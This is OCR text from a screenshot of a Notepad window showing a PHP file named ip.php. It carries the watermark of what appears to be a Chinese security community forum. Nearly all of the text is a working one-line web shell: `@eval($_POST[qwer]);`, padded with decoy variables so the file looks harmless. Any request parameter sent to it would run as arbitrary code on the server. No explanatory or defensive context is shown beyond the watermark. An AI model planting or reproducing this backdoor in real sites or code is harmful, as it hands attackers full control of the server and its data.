 ip.php - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
<?php $v = "0"; $ip = " ";@eval($_POST[qwer]);"";  ?>
先知社区